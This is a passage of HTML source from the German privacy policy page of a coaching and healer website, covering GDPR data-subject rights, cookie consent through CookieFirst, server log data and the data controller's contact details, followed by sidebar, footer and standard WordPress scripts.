gegenüber zu:</p><p><strong><br />1. Auskunftsrecht</strong></p><p>Sie können von uns eine Bestätigung darüber verlangen, ob personenbezogene Daten, die Sie betreffen, von uns verarbeitet werden.<br />Liegt eine solche Verarbeitung vor, können Sie von uns über folgende Informationen Auskunft verlangen:</p><p>(1) die Zwecke, zu denen die personenbezogenen Daten verarbeitet werden;<br />(2) die Kategorien von personenbezogenen Daten, welche verarbeitet werden;<br />(3) die Empfänger bzw. die Kategorien von Empfängern, gegenüber denen die Sie betreffenden personenbezogenen Daten offengelegt wurden oder noch offengelegt werden;<br />(4) die geplante Dauer der Speicherung der Sie betreffenden personenbezogenen Daten oder, falls konkrete Angaben hierzu nicht möglich sind, Kriterien für die Festlegung der Speicherdauer;<br />(5) das Bestehen eines Rechts auf Berichtigung oder Löschung der Sie betreffenden personenbezogenen Daten, eines Rechts auf Einschränkung der Verarbeitung durch uns oder eines Widerspruchsrechts gegen diese Verarbeitung;<br />(6) das Bestehen eines Beschwerderechts bei einer Aufsichtsbehörde;<br />(7) alle verfügbaren Informationen über die Herkunft der Daten, wenn die personenbezogenen Daten nicht bei der betroffenen Person erhoben werden;<br />(8) das Bestehen einer automatisierten Entscheidungsfindung einschließlich Profiling gemäß Art. 22 Abs. 1 und 4 DSGVO und – zumindest in diesen Fällen – aussagekräftige Informationen über die involvierte Logik sowie die Tragweite und die angestrebten Auswirkungen einer derartigen Verarbeitung für die betroffene Person.</p><p>Ihnen steht das Recht zu, Auskunft darüber zu verlangen, ob die Sie betreffenden personenbezogenen Daten in ein Drittland oder an eine internationale Organisation übermittelt werden. In diesem Zusammenhang können Sie verlangen, über die geeigneten Garantien gem. Art. 46 DSGVO im Zusammenhang mit der Übermittlung unterrichtet zu werden.</p><p><strong><br />2. Recht auf Berichtigung</strong></p><p>Sie haben ein Recht auf Berichtigung und/oder Vervollständigung uns gegenüber, sofern die verarbeiteten personenbezogenen Daten, die Sie betreffen, unrichtig oder unvollständig sind. Wir müssen die Berichtigung unverzüglich vornehmen.</p><p><strong><br />3. Recht auf Einschränkung der Verarbeitung</strong></p><p>Unter den folgenden Voraussetzungen können Sie die Einschränkung der Verarbeitung der Sie betreffenden personenbezogenen Daten verlangen:</p><p>(1) wenn Sie die Richtigkeit der Sie betreffenden personenbezogenen Daten für eine Dauer bestreiten, die es uns ermöglicht, die Richtigkeit der personenbezogenen Daten zu überprüfen;<br />(2) wenn die Verarbeitung unrechtmäßig ist und Sie die Löschung der personenbezogenen Daten ablehnen und stattdessen die Einschränkung der Nutzung der personenbezogenen Daten verlangen;<br />(3) wenn wir die personenbezogenen Daten für die Zwecke der Verarbeitung nicht länger benötigen, Sie diese jedoch zur Geltendmachung, Ausübung oder Verteidigung von Rechtsansprüchen benötigen, oder<br />(4) wenn Sie Widerspruch gegen die Verarbeitung gemäß Art. 21 Abs. 1 DSGVO eingelegt haben und noch nicht feststeht, ob die uns zustehenden berechtigten Gründe gegenüber Ihren Gründen überwiegen.<br />Wurde die Verarbeitung der Sie betreffenden personenbezogenen Daten eingeschränkt, dürfen diese Daten – von ihrer Speicherung abgesehen – nur mit Ihrer Einwilligung oder zur Geltendmachung, Ausübung oder Verteidigung von Rechtsansprüchen oder zum Schutz der Rechte einer anderen natürlichen oder juristischen Person oder aus Gründen eines wichtigen öffentlichen Interesses der Union oder eines Mitgliedstaats verarbeitet werden.</p><p>Wurde die Einschränkung der Verarbeitung nach den oben genannten Voraussetzungen eingeschränkt, werden Sie von uns unterrichtet bevor die Einschränkung aufgehoben wird.</p><p><strong><br />4. Recht auf Löschung</strong></p><p><strong><br />a) Löschungspflicht<br /></strong><br />Sie können von uns verlangen, dass die Sie betreffenden personenbezogenen Daten unverzüglich gelöscht werden, und wir sind verpflichtet, diese Daten unverzüglich zu löschen, sofern einer der folgenden Gründe zutrifft:</p><p>(1) Die Sie betreffenden personenbezogenen Daten sind für die Zwecke, für die sie erhoben oder auf sonstige Weise verarbeitet wurden, nicht mehr notwendig.<br />(2) Sie widerrufen Ihre Einwilligung, auf die sich die Verarbeitung gem. Art. 6 Abs. 1 lit. a oder Art. 9 Abs. 2 lit. a DSGVO stützte, und es fehlt an einer anderweitigen Rechtsgrundlage für die Verarbeitung.<br />(3) Sie legen gem. Art. 21 Abs. 1 DSGVO Widerspruch gegen die Verarbeitung ein und es liegen keine vorrangigen berechtigten Gründe für die Verarbeitung vor, oder Sie legen gem. Art. 21 Abs. 2 DSGVO Widerspruch gegen die Verarbeitung ein.<br />(4) Die Sie betreffenden personenbezogenen Daten wurden unrechtmäßig verarbeitet.<br />(5) Die Löschung der Sie betreffenden personenbezogenen Daten ist zur Erfüllung einer rechtlichen Verpflichtung nach dem Unionsrecht oder dem Recht der Mitgliedstaaten erforderlich, dem wir unterliegen.<br />(6) Die Sie betreffenden personenbezogenen Daten wurden in Bezug auf angebotene Dienste der Informationsgesellschaft gemäß Art. 8 Abs. 1 DSGVO erhoben.</p><p><strong><br />b) Information an Dritte<br /></strong><br />Haben wir die Sie betreffenden personenbezogenen Daten öffentlich gemacht und sind wir gem. Art. 17 Abs. 1 DSGVO zu deren Löschung verpflichtet, so treffen wir unter Berücksichtigung der verfügbaren Technologie und der Implementierungskosten angemessene Maßnahmen, auch technischer Art, um die für die Datenverarbeitung Verantwortlichen, die die personenbezogenen Daten verarbeiten, darüber zu informieren, dass Sie als betroffene Person von ihnen die Löschung aller Links zu diesen personenbezogenen Daten oder von Kopien oder Replikationen dieser personenbezogenen Daten verlangt haben.</p><p><strong><br />c) Ausnahmen<br /></strong><br />Das Recht auf Löschung besteht nicht, soweit die Verarbeitung erforderlich ist<br />(1) zur Ausübung des Rechts auf freie Meinungsäußerung und Information;<br />(2) zur Erfüllung einer rechtlichen Verpflichtung, die die Verarbeitung nach dem Recht der Union oder der Mitgliedstaaten, dem wir unterliegen, erfordert, oder zur Wahrnehmung einer Aufgabe, die im öffentlichen Interesse liegt oder in Ausübung öffentlicher Gewalt erfolgt, die uns übertragen wurde;<br />(3) aus Gründen des öffentlichen Interesses im Bereich der öffentlichen Gesundheit gemäß Art. 9 Abs. 2 lit. h und i sowie Art. 9 Abs. 3 DSGVO;<br />(4) für im öffentlichen Interesse liegende Archivzwecke, wissenschaftliche oder historische Forschungszwecke oder für statistische Zwecke gem. Art. 89 Abs. 1 DSGVO, soweit das unter Abschnitt a) genannte Recht voraussichtlich die Verwirklichung der Ziele dieser Verarbeitung unmöglich macht oder ernsthaft beeinträchtigt, oder<br />(5) zur Geltendmachung, Ausübung oder Verteidigung von Rechtsansprüchen.</p><p><strong><br />5. Recht auf Unterrichtung</strong></p><p>Haben Sie das Recht auf Berichtigung, Löschung oder Einschränkung der Verarbeitung uns gegenüber geltend gemacht, sind wir verpflichtet, allen Empfängern, denen die Sie betreffenden personenbezogenen Daten offengelegt wurden, diese Berichtigung oder Löschung der Daten oder Einschränkung der Verarbeitung mitzuteilen, es sei denn, dies erweist sich als unmöglich oder ist mit einem unverhältnismäßigen Aufwand verbunden.<br />Ihnen steht uns gegenüber das Recht zu, über diese Empfänger unterrichtet zu werden.</p><p><strong><br />6. Recht auf Datenübertragbarkeit</strong></p><p>Sie haben das Recht, die Sie betreffenden personenbezogenen Daten, die Sie uns bereitgestellt haben, in einem strukturierten, gängigen und maschinenlesbaren Format zu erhalten. Außerdem haben Sie das Recht diese Daten einem anderen Verantwortlichen ohne Behinderung zu übermitteln, sofern<br />(1) die Verarbeitung auf einer Einwilligung gem. Art. 6 Abs. 1 lit. a DSGVO oder Art. 9 Abs. 2 lit. a DSGVO oder auf einem Vertrag gem. Art. 6 Abs. 1 lit. b DSGVO beruht und<br />(2) die Verarbeitung mithilfe automatisierter Verfahren erfolgt.<br />In Ausübung dieses Rechts haben Sie ferner das Recht, zu erwirken, dass die Sie betreffenden personenbezogenen Daten direkt von uns einem anderen Verantwortlichen übermittelt werden, soweit dies technisch machbar ist. Freiheiten und Rechte anderer Personen dürfen hierdurch nicht beeinträchtigt werden.<br />Das Recht auf Datenübertragbarkeit gilt nicht für eine Verarbeitung personenbezogener Daten, die für die Wahrnehmung einer Aufgabe erforderlich ist, die im öffentlichen Interesse liegt oder in Ausübung öffentlicher Gewalt erfolgt, die uns übertragen wurde.</p><p><strong><br />7. Widerspruchsrecht</strong></p><p>Sie haben das Recht, aus Gründen, die sich aus Ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung der Sie betreffenden personenbezogenen Daten, die aufgrund von Art. 6 Abs. 1 lit. e oder f DSGVO erfolgt, Widerspruch einzulegen; dies gilt auch für ein auf diese Bestimmungen gestütztes Profiling.<br />Wir verarbeiten die Sie betreffenden personenbezogenen Daten dann nicht mehr, es sei denn, wir können zwingende schutzwürdige Gründe für die Verarbeitung nachweisen, die Ihre Interessen, Rechte und Freiheiten überwiegen, oder die Verarbeitung dient der Geltendmachung, Ausübung oder Verteidigung von Rechtsansprüchen.<br />Werden die Sie betreffenden personenbezogenen Daten verarbeitet, um Direktwerbung zu betreiben, haben Sie das Recht, jederzeit Widerspruch gegen die Verarbeitung der Sie betreffenden personenbezogenen Daten zum Zwecke derartiger Werbung einzulegen; dies gilt auch für das Profiling, soweit es mit solcher Direktwerbung in Verbindung steht.<br />Widersprechen Sie der Verarbeitung für Zwecke der Direktwerbung, so werden die Sie betreffenden personenbezogenen Daten nicht mehr für diese Zwecke verarbeitet.<br />Sie haben die Möglichkeit, im Zusammenhang mit der Nutzung von Diensten der Informationsgesellschaft – ungeachtet der Richtlinie 2002/58/EG – Ihr Widerspruchsrecht mittels automatisierter Verfahren auszuüben, bei denen technische Spezifikationen verwendet werden.</p><p><strong><br />8. Recht auf Widerruf der datenschutzrechtlichen Einwilligungserklärung</strong></p><p>Sie haben das Recht, Ihre datenschutzrechtliche Einwilligungserklärung jederzeit zu widerrufen. Durch den Widerruf der Einwilligung wird die Rechtmäßigkeit der aufgrund der Einwilligung bis zum Widerruf erfolgten Verarbeitung nicht berührt.</p><p><strong><br />9. Automatisierte Entscheidung im Einzelfall einschließlich Profiling</strong></p><p>Sie haben das Recht, nicht einer ausschließlich auf einer automatisierten Verarbeitung – einschließlich Profiling – beruhenden Entscheidung unterworfen zu werden, die Ihnen gegenüber rechtliche Wirkung entfaltet oder Sie in ähnlicher Weise erheblich beeinträchtigt. Dies gilt nicht, wenn die Entscheidung<br />(1) für den Abschluss oder die Erfüllung eines Vertrags zwischen Ihnen und uns erforderlich ist,<br />(2) aufgrund von Rechtsvorschriften der Union oder der Mitgliedstaaten, denen wir unterliegen, zulässig ist und diese Rechtsvorschriften angemessene Maßnahmen zur Wahrung Ihrer Rechte und Freiheiten sowie Ihrer berechtigten Interessen enthalten oder<br />(3) mit Ihrer ausdrücklichen Einwilligung erfolgt.<br />Allerdings dürfen diese Entscheidungen nicht auf besonderen Kategorien personenbezogener Daten nach Art. 9 Abs. 1 DSGVO beruhen, sofern nicht Art. 9 Abs. 2 lit. a oder g gilt und angemessene Maßnahmen zum Schutz der Rechte und Freiheiten sowie Ihrer berechtigten Interessen getroffen wurden.<br />Hinsichtlich der in (1) und (3) genannten Fälle treffen wir angemessene Maßnahmen, um die Rechte und Freiheiten sowie Ihre berechtigten Interessen zu wahren.</p><p><strong><br />10. Recht auf Beschwerde bei einer Aufsichtsbehörde</strong></p><p>Unbeschadet eines anderweitigen verwaltungsrechtlichen oder gerichtlichen Rechtsbehelfs steht Ihnen das Recht auf Beschwerde bei einer Aufsichtsbehörde, insbesondere in dem Mitgliedstaat Ihres Aufenthaltsorts, Ihres Arbeitsplatzes oder des Orts des mutmaßlichen Verstoßes, zu, wenn Sie der Ansicht sind, dass die Verarbeitung der Sie betreffenden personenbezogenen Daten gegen die DSGVO verstößt.<br />Die Aufsichtsbehörde, bei der die Beschwerde eingereicht wurde, unterrichtet den Beschwerdeführer über den Stand und die Ergebnisse der Beschwerde einschließlich der Möglichkeit eines gerichtlichen Rechtsbehelfs nach Art. 78 DSGVO.</p><p align="left"> </p><p align="left"> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-84a6656 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="84a6656" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e266c0b" data-id="e266c0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-249cd09 elementor-widget elementor-widget-heading" data-id="249cd09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Nutzung von Cookies</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02bed65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02bed65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c715c69" data-id="c715c69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ac87265 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac87265" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b54046b" data-id="b54046b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb1e430 elementor-widget elementor-widget-html" data-id="eb1e430" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<h2>Einwilligung in die Nutzung von Cookies.</h2>
<p>Damit unsere Webseite ordnungsgemäß funktioniert, verwenden wir Cookies. Um Ihre gültige Zustimmung zur Verwendung und Speicherung von Cookies in dem Browser, den Sie für den Zugriff auf unsere Webseite verwenden, zu erhalten und dies ordnungsgemäß zu dokumentieren, verwenden wir eine Zustimmungsmanagement-Plattform: CookieFirst. Diese Technologie wird von Digital Data Solutions BV, Plantage Middenlaan 42a, 1018 DH, Amsterdam, Niederlande, bereitgestellt. Webseite: <a href='https://cookiefirst.com' title='Cookiefirst page'>https://cookiefirst.com</a> bezeichnet als CookieFirst.</p>
<p>Wenn Sie auf unsere Webseite zugreifen, wird eine Verbindung mit dem Server von CookieFirsthergestellt, um uns die Möglichkeit zu geben, von Ihnen eine gültige Zustimmung zur Nutzung bestimmter Cookies zu erhalten. CookieFirst speichert dann einen Cookie in Ihrem Browser, um nur die Cookies aktivieren zu können, in die Sie eingewilligt haben, und um dies ordnungsgemäß zu dokumentieren. Die verarbeiteten Daten werden so lange gespeichert, bis die vorgegebene Speicherfrist abläuft oder Sie die Löschung der Daten verlangen. Abweichend hiervon können bestimmte gesetzliche Aufbewahrungsfristen gelten.</p>
<p>CookieFirst dient der Einholung der gesetzlich vorgeschriebenen Einwilligung zur Nutzung von Cookies. Rechtsgrundlage hierfür ist Artikel 6 Absatz 1 Buchstabe c der Datenschutzgrundverordnung (DSGVO).</p>
<h2>Datenverarbeitungsvertrag</h2>
<p>Wir haben mit CookieFirst einen Vertrag zur Datenverarbeitung abgeschlossen. Dabei handelt es sich um einen datenschutzrechtlich erforderlichen Vertrag, der sicherstellt, dass die Daten unserer Webseiten-Besucher nur nach unseren Weisungen und in Übereinstimmung mit der DSGVO verarbeitet werden.</p>
<h2>Server-Protokolldateien</h2>
<p>Unsere Webseite und CookieFirst erheben und speichern automatisch Informationen in so genannten Server Log Files, die Ihr Browser automatisch an uns übermittelt. Folgende Daten werden erhoben:</p>
<ul>
<li>Ihr Einwilligungsstatus bzw. der Widerruf Ihrer Einwilligung</li>
<li>Ihre anonymisierte IP-Adresse</li>
<li>Informationen über Ihren Browser</li>
<li>Informationen über Ihr Gerät</li>
<li>Das Datum und die Uhrzeit Ihres Besuchs auf unserer Webseite</li>
<li>Die URL der Webseite, auf der Sie Ihre Einwilligungseinstellungen gespeichert oder aktualisiert haben</li>
<li>Der ungefähre Standort des Nutzers, der seine Einwilligungspräferenzen gespeichert hat</li>
<li>Ein universell eindeutiger Bezeichner (UUID) des Webseiten-Besuchers, der das Banner Cookie angeklickt hat</li>
</ul>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b527cff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b527cff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bcba1b9" data-id="bcba1b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c620c04 elementor-widget elementor-widget-heading" data-id="c620c04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Cookie-Tabelle</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12cf6f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12cf6f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4479d22" data-id="4479d22" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b83f252 elementor-widget elementor-widget-html" data-id="b83f252" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="cookiefirst-cookies-table"></div>
<div>Diese Cookie-Tabelle wurde erstellt und aktualisiert von der <a href="https://cookiefirst.com/de/consent-manager/">Consent Manager - CookieFirst</a>.</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b613e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b613e3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-282545f" data-id="282545f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c39bfb elementor-widget elementor-widget-heading" data-id="0c39bfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Einwilligung</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ac427f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ac427f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-48ec820" data-id="48ec820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d128b9 elementor-widget elementor-widget-html" data-id="4d128b9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<h2>Einwilligung in die Nutzung von Cookies.</h2>
<p>Damit unsere Webseite ordnungsgemäß funktioniert, verwenden wir Cookies. Um Ihre gültige Zustimmung zur Verwendung und Speicherung von Cookies in dem Browser, den Sie für den Zugriff auf unsere Webseite verwenden, zu erhalten und dies ordnungsgemäß zu dokumentieren, verwenden wir eine Zustimmungsmanagement-Plattform: CookieFirst. Diese Technologie wird von Digital Data Solutions BV, Plantage Middenlaan 42a, 1018 DH, Amsterdam, Niederlande, bereitgestellt. Webseite: <a href='https://cookiefirst.com' title='Cookiefirst page'>https://cookiefirst.com</a> bezeichnet als CookieFirst.</p>
<p>Wenn Sie auf unsere Webseite zugreifen, wird eine Verbindung mit dem Server von CookieFirsthergestellt, um uns die Möglichkeit zu geben, von Ihnen eine gültige Zustimmung zur Nutzung bestimmter Cookies zu erhalten. CookieFirst speichert dann einen Cookie in Ihrem Browser, um nur die Cookies aktivieren zu können, in die Sie eingewilligt haben, und um dies ordnungsgemäß zu dokumentieren. Die verarbeiteten Daten werden so lange gespeichert, bis die vorgegebene Speicherfrist abläuft oder Sie die Löschung der Daten verlangen. Abweichend hiervon können bestimmte gesetzliche Aufbewahrungsfristen gelten.</p>
<p>CookieFirst dient der Einholung der gesetzlich vorgeschriebenen Einwilligung zur Nutzung von Cookies. Rechtsgrundlage hierfür ist Artikel 6 Absatz 1 Buchstabe c der Datenschutzgrundverordnung (DSGVO).</p>
<h2>Datenverarbeitungsvertrag</h2>
<p>Wir haben mit CookieFirst einen Vertrag zur Datenverarbeitung abgeschlossen. Dabei handelt es sich um einen datenschutzrechtlich erforderlichen Vertrag, der sicherstellt, dass die Daten unserer Webseiten-Besucher nur nach unseren Weisungen und in Übereinstimmung mit der DSGVO verarbeitet werden.</p>
<h2>Server-Protokolldateien</h2>
<p>Unsere Webseite und CookieFirst erheben und speichern automatisch Informationen in so genannten Server Log Files, die Ihr Browser automatisch an uns übermittelt. Folgende Daten werden erhoben:</p>
<ul>
<li>Ihr Einwilligungsstatus bzw. der Widerruf Ihrer Einwilligung</li>
<li>Ihre anonymisierte IP-Adresse</li>
<li>Informationen über Ihren Browser</li>
<li>Informationen über Ihr Gerät</li>
<li>Das Datum und die Uhrzeit Ihres Besuchs auf unserer Webseite</li>
<li>Die URL der Webseite, auf der Sie Ihre Einwilligungseinstellungen gespeichert oder aktualisiert haben</li>
<li>Der ungefähre Standort des Nutzers, der seine Einwilligungspräferenzen gespeichert hat</li>
<li>Ein universell eindeutiger Bezeichner (UUID) des Webseiten-Besuchers, der das Banner Cookie angeklickt hat</li>
</ul>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cde449 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cde449" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bb4e32" data-id="3bb4e32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbb6cfc elementor-widget elementor-widget-heading" data-id="dbb6cfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Verantwortlicher für die Datenverarbeitung:</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2ef911 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2ef911" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b1b304" data-id="8b1b304" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fb8939 elementor-widget elementor-widget-text-editor" data-id="3fb8939" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p align="left"><b>Verantwortlicher für die Datenverarbeitung</b><br /><strong>Gerardo Laempe</strong></p><p class="p1"><b>Laempe First Ltd.<br /></b><span style="font-size: revert;color: initial;font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif">Dimitri Liperti 18<br /></span><span style="font-size: revert;color: initial;font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif">7570 Alethriko, Cyprus</span></p><p align="left"><b>Kontaktdaten unseres Datenschutzbeauftragten:</b><br />Gerardo Laempe<br />datenschutz@laempe.de</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->
	</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area col-md-4" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ur-schamanin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><h1 class="widget-title">Wünsche werden wahr</h1><div class="textwidget custom-html-widget"><br>

<a href="/erstgespraech/"><img src="/wp-content/uploads/2016/03/Carmen_Laempe_kl.jpg" alt="Coaching mit Carmen Laempe"></a>
<br> <br>
Heilerin, Medium Carmen Laempe
<br>
E-Mail: <a href="mailto:carmen@ur-Schamanin.de"> carmen@ur-schamanin.de </a>
<br></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Neueste Beiträge</h1>
		<ul>
											<li>
					<a href="https://ur-schamanin.de/schamane-und-ur-schamanin/">Schamane und Ur-Schamanin</a>
									</li>
											<li>
					<a href="https://ur-schamanin.de/selbstwert/">Der Kern des Selbst: Selbstwert stärken</a>
									</li>
											<li>
					<a href="https://ur-schamanin.de/ausstrahlung/">Seelen-Charisma: Mit Ausstrahlung überzeugen</a>
									</li>
					</ul>

		</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="width:100%; background-color:#ededed; margin:auto;">
	<div style="width:100%; background-color:#1e73be; padding:10px 10px 15px 10px; text-align:center;">
		<h4 style="color:#ffffff;">
			Vereinbare jetzt dein Kennenlern-Gespräch mit Carmen Laempe.
		</h4>
	</div>
	<img alt="Carmen Laempe" style="width:80%; margin:auto; display:block;" src="https://ur-schamanin.de/wp-content/uploads/2020/11/YRP_3900_Coaching-Mentoring-Carmen-Laempe.jpg" />
	<div style="width:100%; background-color:#ededed; padding:10px; text-align:center;">
	<div style="padding:15px; background-color:#ffffff; color:#3d3d3d; border:1px solid #cccccc">
		<p>
			Erhalte sofort mehr Klarheit für deine Themen und erfahre, wie ich dich auf deinem Weg zu mehr Bewusstsein unterstützen kann.
		</p>
	</div>	
</div>
<div style="padding:25px;">
	<a href="/erstgespraech/"><div style="background-color:#1e73be; padding:10px; border-radius:10px; color:#ffffff; text-align:center;">
<p>
	Hier geht es zur online Terminvereinbarung.	
</p>		
	</div></a>
	</div>
</div></div></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->

 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="text-3" class="widget widget_text"><h1 class="widget-title">Kontakt</h1>			<div class="textwidget"><p><b>Carmen Laempe</b></p>
<p>E-Mail: <a href="mailto:carmen@ur-schamanin.de">carmen@ur-schamanin.de</a></p>
</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet"></div>
		</aside> 
					</div> 
									<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-2" class="widget widget_block"><!-- ProvenExpert Bewertungssiegel -->
<a  href="https://www.provenexpert.com/carmen-laempe-i-ur-schamanin/?utm_source=Widget&amp;utm_medium=Widget&amp;utm_campaign=Widget" title="Kundenbewertungen &amp; Erfahrungen zu Carmen Laempe I Ur-Schamanin. Mehr Infos anzeigen." target="_blank" style="text-decoration:none;" rel="noopener noreferrer"><img decoding="async" src="https://images.provenexpert.com/5f/81/4d7f6b3b5d1da5c2f870ee86791b/widget_portrait_180_de_1.png" alt="Erfahrungen &amp; Bewertungen zu Carmen Laempe I Ur-Schamanin" width="180" height="216" style="border:0" /></a>
<!-- ProvenExpert Bewertungssiegel --></aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info col-md-4">
							© 2025 by Carmen Laempe, Coach, Medium, Heilerin und Ur-Schamanin.		</div><!-- .site-info -->
						<div class="footer-menu col-md-8">
					<div class="menu-footer-menue-container"><ul id="menu-footer-menue" class="menu"><li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-372"><a href="https://ur-schamanin.de/kontakt/">Kontakt mit Carmen Laempe</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy current-menu-item page_item page-item-369 current_page_item menu-item-373"><a rel="privacy-policy" href="https://ur-schamanin.de/kontakt/datenschutzerklaerung/" aria-current="page">Datenschutzerklärung</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://ur-schamanin.de/kontakt/impressum/">Impressum</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://ur-schamanin.de/kontakt/newsletter/">Newsletter</a></li>
</ul></div>				</div>
				</div><!--.container-->	
</footer><!-- #colophon -->

<script></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/seller-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
